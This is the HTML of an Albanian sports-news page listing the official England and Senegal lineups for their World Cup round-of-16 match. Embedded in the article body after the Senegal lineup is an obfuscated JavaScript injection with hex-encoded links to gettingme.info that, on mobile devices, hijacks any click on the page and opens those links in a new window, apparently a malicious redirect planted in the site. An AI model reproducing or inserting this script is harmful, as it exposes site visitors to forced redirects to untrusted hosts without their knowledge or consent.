
    <!-- Search -->
    <div class="full-search category-tpl">
        <img class="close-search" src="https://static.joq-albania.com/assets/images/icons/close.svg">
        <form action="/kerko.html" method="GET">
            <input type="text" spellcheck="false" name="search" placeholder="Kërko dhe shtyp enter" required="">
        </form>
    </div>
    <!-- End Search -->

    <!-- News Body -->
    <div class="container-wrapper">
    	<div class="container">

    		<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div id="mgid-mob-top"></div>
	        </div>

	        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	            <div class="adunit-1" data-adunit="app_joq__1" data-dimensions="300x100"></div>
	        </div>

	      

	        <div class="pc-only" style="width:728px; margin: 0 auto 5px; max-height: 90px;">
	            <div class="adunit-1" data-adunit="joq__leaderboard" data-dimensions="728x90"></div>
	        </div>


	        <div class="padding-mobile category-body" style="position: relative;">

	        	<div class="fixed-left-banner pc-only">
                    <div class="adunit-1" data-adunit="joq__floating-left" data-dimensions="160x600" style="width:160px; height:600px;"></div>
                </div>

	    		<div class="news-left-block">
    			
	    			<div class="news-wrapper">
	    			
		    			<div class="news-title">
		    				<h1>
		    					Angli-Senegal, formacionet zyrtare/ Ndryshime te britanikët, ja si luajnë ekipet		    				</h1>
		    			</div>
		    			<div class="news-author">
		    				Shkruar nga: Enea Prenjasi | Publikuar më: 04.12.2022, 19:35		    						    			</div>

		    			<div class="news-social-shares">
		    				<ul class="rrssb-buttons clearfix rrssb-1">
		                            <li class="rrssb-facebook">
		                                <a href="https://www.facebook.com/sharer/sharer.php?u=https://joq-albania.com/artikull/1089403.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 29 29">
		                                            <path d="M26.4 0H2.6C1.714 0 0 1.715 0 2.6v23.8c0 .884 1.715 2.6 2.6 2.6h12.393V17.988h-3.996v-3.98h3.997v-3.062c0-3.746 2.835-5.97 6.177-5.97 1.6 0 2.444.173 2.845.226v3.792H21.18c-1.817 0-2.156.9-2.156 2.168v2.847h5.045l-.66 3.978h-4.386V29H26.4c.884 0 2.6-1.716 2.6-2.6V2.6c0-.885-1.716-2.6-2.6-2.6z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-twitter">
		                                <a href="https://twitter.com/intent/tweet?text=https://joq-albania.com/artikull/1089403.html" class="popup" target="_blank">
		                                    <span class="rrssb-icon"><svg xmlns="https://w3.org/2000/svg" viewBox="0 0 28 28">
		                                            <path d="M24.253 8.756C24.69 17.08 18.297 24.182 9.97 24.62a15.093 15.093 0 0 1-8.86-2.32c2.702.18 5.375-.648 7.507-2.32a5.417 5.417 0 0 1-4.49-3.64c.802.13 1.62.077 2.4-.154a5.416 5.416 0 0 1-4.412-5.11 5.43 5.43 0 0 0 2.168.387A5.416 5.416 0 0 1 2.89 4.498a15.09 15.09 0 0 0 10.913 5.573 5.185 5.185 0 0 1 3.434-6.48 5.18 5.18 0 0 1 5.546 1.682 9.076 9.076 0 0 0 3.33-1.317 5.038 5.038 0 0 1-2.4 2.942 9.068 9.068 0 0 0 3.02-.85 5.05 5.05 0 0 1-2.48 2.71z"></path></svg></span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only">
		                                <a id="shareWhatsapp" style="background-color: #1bd741;" href="whatsapp://send?text=https://joq-albania.com/artikull/1089403.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg x="0px" y="0px" viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" xml:space="preserve">
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#1BD741;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M68.494,387.41l22.323-79.284c-14.355-24.387-21.913-52.134-21.913-80.638
																c0-87.765,71.402-159.167,159.167-159.167s159.166,71.402,159.166,159.167c0,87.765-71.401,159.167-159.166,159.167
																c-27.347,0-54.125-7-77.814-20.292L68.494,387.41z M154.437,337.406l4.872,2.975c20.654,12.609,44.432,19.274,68.762,19.274
																c72.877,0,132.166-59.29,132.166-132.167S300.948,95.321,228.071,95.321S95.904,154.611,95.904,227.488
																c0,25.393,7.217,50.052,20.869,71.311l3.281,5.109l-12.855,45.658L154.437,337.406z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M183.359,153.407l-10.328-0.563c-3.244-0.177-6.426,0.907-8.878,3.037
																	c-5.007,4.348-13.013,12.754-15.472,23.708c-3.667,16.333,2,36.333,16.667,56.333c14.667,20,42,52,90.333,65.667
																	c15.575,4.404,27.827,1.435,37.28-4.612c7.487-4.789,12.648-12.476,14.508-21.166l1.649-7.702c0.524-2.448-0.719-4.932-2.993-5.98
																	l-34.905-16.089c-2.266-1.044-4.953-0.384-6.477,1.591l-13.703,17.764c-1.035,1.342-2.807,1.874-4.407,1.312
																	c-9.384-3.298-40.818-16.463-58.066-49.687c-0.748-1.441-0.562-3.19,0.499-4.419l13.096-15.15
																	c1.338-1.547,1.676-3.722,0.872-5.602l-15.046-35.201C187.187,154.774,185.392,153.518,183.359,153.407z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                            <li class="rrssb-newEntry mobile-only" data-size="0" style="">
		                                <a id="shareViber" style="background-color: #7d3daf;" href="viber://forward?text=https://joq-albania.com/artikull/1089403.html" target="_blank">
		                                    <span class="rrssb-icon newIcon" style="padding-top: 6px;">
		                                        <svg viewBox="0 0 455.731 455.731" style="width: 22px; height: 22px;" >
		                                            <g>
		                                                <rect x="0" y="0" style="fill:#7D3DAF;" width="455.731" height="455.731"></rect>
		                                                <g>
		                                                    <path style="fill:#FFFFFF;" d="M371.996,146.901l-0.09-0.36c-7.28-29.43-40.1-61.01-70.24-67.58l-0.34-0.07
																		c-48.75-9.3-98.18-9.3-146.92,0l-0.35,0.07c-30.13,6.57-62.95,38.15-70.24,67.58l-0.08,0.36c-9,41.1-9,82.78,0,123.88l0.08,0.36
																		c6.979,28.174,37.355,58.303,66.37,66.589v32.852c0,11.89,14.49,17.73,22.73,9.15l33.285-34.599
																		c7.219,0.404,14.442,0.629,21.665,0.629c24.54,0,49.09-2.32,73.46-6.97l0.34-0.07c30.14-6.57,62.96-38.15,70.24-67.58l0.09-0.36
																		C380.996,229.681,380.996,188.001,371.996,146.901z M345.656,264.821c-4.86,19.2-29.78,43.07-49.58,47.48
																		c-25.921,4.929-52.047,7.036-78.147,6.313c-0.519-0.014-1.018,0.187-1.38,0.559c-3.704,3.802-24.303,24.948-24.303,24.948
																		l-25.85,26.53c-1.89,1.97-5.21,0.63-5.21-2.09v-54.422c0-0.899-0.642-1.663-1.525-1.836c-0.005-0.001-0.01-0.002-0.015-0.003
																		c-19.8-4.41-44.71-28.28-49.58-47.48c-8.1-37.15-8.1-74.81,0-111.96c4.87-19.2,29.78-43.07,49.58-47.48
																		c45.27-8.61,91.17-8.61,136.43,0c19.81,4.41,44.72,28.28,49.58,47.48C353.765,190.011,353.765,227.671,345.656,264.821z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M270.937,289.942c-3.044-0.924-5.945-1.545-8.639-2.663
																			c-27.916-11.582-53.608-26.524-73.959-49.429c-11.573-13.025-20.631-27.73-28.288-43.292c-3.631-7.38-6.691-15.049-9.81-22.668
																			c-2.844-6.948,1.345-14.126,5.756-19.361c4.139-4.913,9.465-8.673,15.233-11.444c4.502-2.163,8.943-0.916,12.231,2.9
																			c7.108,8.25,13.637,16.922,18.924,26.485c3.251,5.882,2.359,13.072-3.533,17.075c-1.432,0.973-2.737,2.115-4.071,3.214
																			c-1.17,0.963-2.271,1.936-3.073,3.24c-1.466,2.386-1.536,5.2-0.592,7.794c7.266,19.968,19.513,35.495,39.611,43.858
																			c3.216,1.338,6.446,2.896,10.151,2.464c6.205-0.725,8.214-7.531,12.562-11.087c4.25-3.475,9.681-3.521,14.259-0.624
																			c4.579,2.898,9.018,6.009,13.43,9.153c4.331,3.086,8.643,6.105,12.638,9.623c3.841,3.383,5.164,7.821,3.001,12.412
																			c-3.96,8.408-9.722,15.403-18.034,19.868C276.387,288.719,273.584,289.127,270.937,289.942
																			C267.893,289.017,273.584,289.127,270.937,289.942z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M227.942,131.471c36.515,1.023,66.506,25.256,72.933,61.356c1.095,6.151,1.485,12.44,1.972,18.683
																				c0.205,2.626-1.282,5.121-4.116,5.155c-2.927,0.035-4.244-2.414-4.434-5.039c-0.376-5.196-0.637-10.415-1.353-15.568
																				c-3.78-27.201-25.47-49.705-52.545-54.534c-4.074-0.727-8.244-0.918-12.371-1.351c-2.609-0.274-6.026-0.432-6.604-3.675
																				c-0.485-2.719,1.81-4.884,4.399-5.023C226.527,131.436,227.235,131.468,227.942,131.471
																				C264.457,132.494,227.235,131.468,227.942,131.471z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M283.434,203.407c-0.06,0.456-0.092,1.528-0.359,2.538c-0.969,3.666-6.527,4.125-7.807,0.425
																					c-0.379-1.098-0.436-2.347-0.438-3.529c-0.013-7.734-1.694-15.46-5.594-22.189c-4.009-6.916-10.134-12.73-17.318-16.248
																					c-4.344-2.127-9.042-3.449-13.803-4.237c-2.081-0.344-4.184-0.553-6.275-0.844c-2.534-0.352-3.887-1.967-3.767-4.464
																					c0.112-2.34,1.822-4.023,4.372-3.879c8.38,0.476,16.474,2.287,23.924,6.232c15.15,8.023,23.804,20.687,26.33,37.597
																					c0.114,0.766,0.298,1.525,0.356,2.294C283.198,199.002,283.288,200.903,283.434,203.407
																					C283.374,203.863,283.288,200.903,283.434,203.407z"></path>
		                                                    <path style="fill:#FFFFFF;" d="M260.722,202.523c-3.055,0.055-4.69-1.636-5.005-4.437c-0.219-1.953-0.392-3.932-0.858-5.832
																						c-0.918-3.742-2.907-7.21-6.055-9.503c-1.486-1.083-3.17-1.872-4.934-2.381c-2.241-0.647-4.568-0.469-6.804-1.017
																						c-2.428-0.595-3.771-2.561-3.389-4.839c0.347-2.073,2.364-3.691,4.629-3.527c14.157,1.022,24.275,8.341,25.719,25.007
																						c0.102,1.176,0.222,2.419-0.039,3.544C263.539,201.464,262.113,202.429,260.722,202.523
																						C257.667,202.578,262.113,202.429,260.722,202.523z"></path>
		                                                </g>
		                                            </g>
		                                        </svg>
		                                    </span>
		                                    <span class="rrssb-text">Share</span>
		                                </a>
		                            </li>
		                        </ul>
		    			</div>

		    			<div class="news-featured-image">
		    				<img src="https://static.joq-albania.com/imagesNew/2022/12/dddddddddddf.jpg" alt="Angli-Senegal, formacionet zyrtare/ Ndryshime te britanikët, ja si luajnë ekipet">
		    				<div class="main-image-caption"></div>
		    			</div>


		    			<div class="content-wrapper">

		    				<p>Anglia përballet sonte me Senegalin në raundin e 16-ve në Kampionatin Botëror të Katarit, teksa të dyja ekipet do të tentojnë të kalojnë në çerekfinale, aty ku i pret Franca që eliminoi Poloninë.</p>
<p>Sfida premton surpriza. Trajneri i Anglisë, Gareth Sauthgejt ka vendosur që të mbajë jashtë formacionit Markus Rashford, edhe pse ky i fundit shkëlqeu në duelin ndaj Uellsit me dy gola për Anglinë.</p>
<p>Në vend të tij në formacion është Saka, ndërsa mungon edhe Rahem Sterling, i cili zëvendësohet nga Foden. Nga ana tjetër, Senegali luan me treshen e sulmit Dia-Ndiaje-Sarr.</p><div style="margin: -10px auto 10px;"><script src="https://mediadesk.al/ad/joq/ad1.js"></script></div>
<p><strong>Formacionet zyrtare:</strong></p>
<p><em><strong>Anglia</strong></em>: Pickford; Walker, Stones, Maguire, Shaw; Rice, Henderson, Bellingham; Saka, Foden, Kane.</p>
<p><em><strong>Senegali</strong></em>: Mendy; Sabaly, Koulibaly (c), Diallo, Jakobs, Ciss, Mendy; Ndiaye, Diatta, Sarr, Dia.&#xA;
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x4f\x4e\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x42\x56\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x71\x70\x6c\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x6b\x6c\x76\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4d\x79\x71\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x58\x46\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4e\x47\x32\x63\x382','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x49\x4b\x41\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x76\x66\x7a\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x6e\x4e\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>


		    				
		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__6" data-dimensions="300x100"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div id="after-news-mob"></div>
	                        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__3" data-dimensions="300x100"></div>
					        </div>

					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__13" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                        	<div id="ytb-mob"></div>
	                        </div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
	                            <div class="adunit-1" data-adunit="app_joq__5" data-dimensions="300x100"></div>
	                        </div>  

	                        <!-- <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
		                        <a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank">
		                        	<img width="300" src="https://joq-albania.com/b/ytb/31/29-09-2022.jpg">
		                        </a>
		                    </div> -->

		                    
		    				<div class="telegram-group">
		    					<strong>FACT CHECK:</strong> 
		    					Synimi i JOQ Albania është t’i paraqesë lajmet në mënyrë të saktë dhe të drejtë. Nëse ju shikoni diçka që nuk shkon, jeni të lutur të na e
		    					<a href="/cdn-cgi/l/email-protection#[base64]">raportoni këtu</a>.
		    				</div>

		    				<div class="mobile-only" style="text-align: center; height:auto; margin: -10px  auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__4" data-dimensions="300x100"></div>
					        </div>

	                        <div class="mobile-only" style="text-align: center; height:auto; margin: 0 auto 5px;">
	                            <div class="adunit-1" data-adunit="joq__MOB-300x100-second" data-dimensions="300x100"></div>
	                        </div>

					        <!-- JOQ POLL -->
	                      	<div class="joq-poll-wrapper article-wrapper" style="margin: 0 auto 5px;">

  								<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://static.joq-albania.com/assets/js/joq-poll3.js?v12.39" type="text/javascript"></script>
	                      		<script src="https://www.google.com/recaptcha/api.js?render=6LfVhcgUAAAAAJYIeY9PTaOd2nLrAqyArP-5_DUN"></script>
	                      		<div class="joq-poll-title">
	                              JOQ Sondazh
	                              <div>
	                              	KLIKO PËR TË VOTUAR
	                              </div>
	                              <div style="text-align: center;height: 10px;">
	                              	<i class="fa fa-angle-down"></i>
	                              </div>
	                            </div>
					            <div class="joq-poll-body">
					                <div class="jp"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh.html", function( data ) {
						                	$( ".jp" ).html( data );
						                  try {
						                  	if (!isHeroiEnabled) {
												$( ".jp" ).remove();
						                  	}
						                  } catch(err) {console.log(err)};
						                });
						            </script>
						            <div class="jp2"></div>
						            <script type="text/javascript">
						                $.get( "/myAjax/sondazh-harami.html", function( data ) {
											$( ".jp2" ).html( data );
						                  setTimeout(() => {
						                  	console.log(isHaramiEnabled, isHeroiEnabled)
						                  	try {
								                  	if (!isHaramiEnabled) {
														$( ".jp2" ).remove();
														if (!isHeroiEnabled) {
								                  			$('.joq-poll-wrapper.article-wrapper').remove();
								                  		}
								                  	}
								                } catch(err) {console.log(err)};
								            }, 50);
						                });
						            </script>
					          </div>
					          <script>
					          	$('.joq-poll-title').on('click', function() {
								  if ($('.joq-poll-title i').hasClass('open')) {
								    $('.joq-poll-title i').removeClass('open');
								    $('.joq-poll-body').removeClass('open');
								  } else {
								    $('.joq-poll-title i').addClass('open');
								    $('.joq-poll-body').addClass('open');
								  }
								});
					          </script>
					      	</div>
					      	<!-- END JOQ POLL --> 




					        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
					            <div class="adunit-1" data-adunit="app_joq__12" data-dimensions="300x100"></div>
					        </div>
							
							
            				

                <div class="mobile-only" style=" margin: 0 auto 3px; position: relative; top: -7px">
                    <div id="photogallery_pos2"></div>
                    <div id="photogallery_pos3"></div>
                </div>
                <div id="mgid-under-article"></div>

		    			</div>


                        <div class="mobile-only" style="max-width: 300px; margin: 20px auto 3px; position: relative; top: -8px;">
                            <div id="rcjsload_c1f2ce"></div>
                        </div>

                        <div class="pc-only">
			                <div class="adunit-1" data-adunit="joq__PC-600x100-2" data-dimensions="600x100"></div>
			            </div>


                        <div class="pc-only" style="margin-top: 10px;">
                            <div id="pc-under-news"></div>
                        </div>
                        

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div id="ytb-1"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__8" data-dimensions="300x100"></div>
                        </div>

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                            <div class="adunit-1" data-adunit="app_joq__9" data-dimensions="300x100"></div>
                        </div> 

                        <div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
				            <div class="adunit-1" data-adunit="app_joq__2" data-dimensions="300x100"></div>
				        </div>
                        
						<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        	<div class="adunit-1" data-adunit="app_joq__11" data-dimensions="300x100"></div>
                        </div>

	                    <div class="pc-only" style="display: flex; align-items: center; justify-content: center;">
	                    	<div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-11" data-dimensions="300x250"></div>
		                    </div>
		                    <div class="pc-only" style="width:300px; height:auto; margin: 0 5px;">
		                        <div class="adunit-1" data-adunit="joq__PC-300x250-12" data-dimensions="300x250"></div>
		                    </div>
	                    </div>

		    		</div>


		    		<div class="news-related-news">
		    					    			<div class="block-title" style="text-align: left;">
		    				<!-- T&euml; tjera nga sport... -->
		    				T&Euml; NGJASHME
		    			</div>

		    			<div class="related-news-article-wrapper"></div>
		    			<script type="text/javascript">

		    				if ('sport' === 'slide-kryesor-1') {
		    					$('.news-related-news').remove();
		    				} else {
		    					$.get( "/myAjax/more-from-sport.html", function( data ) {
	                              $( ".related-news-article-wrapper" ).html( data );
	                            });
		    				}
                            
                        </script>

		    		</div>

    				<div class="mobile-only" style="text-align: center; height:auto; margin:0 auto 5px;">
                        <div class="adunit-1" data-adunit="joq__MOB-300x250-first" data-dimensions="300x250"></div>
                    </div> 

	    		</div>

				<!-- Category Right Block -->
				<div class="category-right-block">

					<div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-9" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__300x250-4" data-dimensions="300x250"></div>
                    </div>

                    <div class="pc-only" style="width:300px; height:auto; margin-bottom:5px;">
                        <div class="adunit-1" data-adunit="joq__PC-300x250-10" data-dimensions="300x250"></div>
                    </div>


					<div class="pc-only" style="text-align: center; height:auto; margin:0 auto 5px;">
